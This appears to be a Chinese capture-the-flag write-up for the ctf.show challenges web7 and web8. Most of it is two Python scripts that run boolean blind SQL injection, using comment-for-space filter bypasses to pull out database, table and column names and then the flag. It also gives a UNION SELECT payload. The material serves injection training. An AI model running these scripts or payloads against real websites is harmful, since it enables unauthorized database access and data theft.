web7
这题是一题盲注题,对url进行盲注测试
从网上找到的师傅的爆表名脚本
import requests
url = "http://1060cceb-f9ef-4fb3-b273-034c74a0bd38.chall.ctf.show/index.php?id=-1'/**/"
def db(url): # 爆库名
for i in range(1, 5):
for j in range(32, 128):
u = "or/**/ascii(substr(database()/**/from/**/" + str(i) + "/**/for/**/1))=" + str(j) + "#"
s = url + u
print(s)
r = requests.get(s)
if 'By Rudyard Kipling' in r.text:
print(chr(j))
def table(url): # 爆表名
for i in range(4):
table_name = ''
for j in range(1, 6):
for k in range(48, 128):
u = id = "||/**/ascii(substr((select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema=database()/**/limit/**/1/**/offset/**/" + str(
i) + ")/**/from/**/" + str(j) + "/**/for/**/1))=" + str(k) + "#"
s = url + u
print(s)
r = requests.get(s)
if 'By Rudyard Kipling' in r.text:
table_name += chr(k)
print(table_name)
db(url);
table(url);

一共有三个表,尝试猜测为flag下的flag字段
/index.php?id=-1/**/union/**/select/**/1,flag,3/**/from/**/flag#
得到flag
web8
这个看起来和web7很像,但是经过测试,对union进行过滤
找了别的师傅的payload
通过布尔盲注,测试存在的表名和字段名,读取flag
import requests
s=requests.session()
url='http://ab7573d3-1de2-42bd-bc68-26aaca8af4dc.chall.ctf.show/index.php'
table=""
for i in range(1,45):
print(i)
for j in range(31,128):
#爆表名 flag
#payload = "ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())from/**/%s/**/for/**/1))=%s#"%(str(i),str(j))
#爆字段名 flag
#payload = "ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/%s/**/for/**/1))=%s#"%(str(i),str(j))
#读取flag
payload = "ascii(substr((select/**/flag/**/from/**/flag)from/**/%s/**/for/**/1))=%s#"%(str(i), str(j))
ra = s.get(url=url + '?id=0/**/or/**/' + payload).text
if 'I asked nothing' in ra:
table += chr(j)
print(table)
break
























 496
496











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








